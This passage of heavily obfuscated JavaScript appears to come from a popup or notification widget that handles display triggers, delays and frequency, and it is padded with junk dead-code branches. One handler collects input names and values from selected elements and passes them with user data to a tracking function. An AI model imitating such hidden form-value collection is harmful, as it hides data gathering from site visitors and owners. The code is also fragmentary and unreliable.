_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof 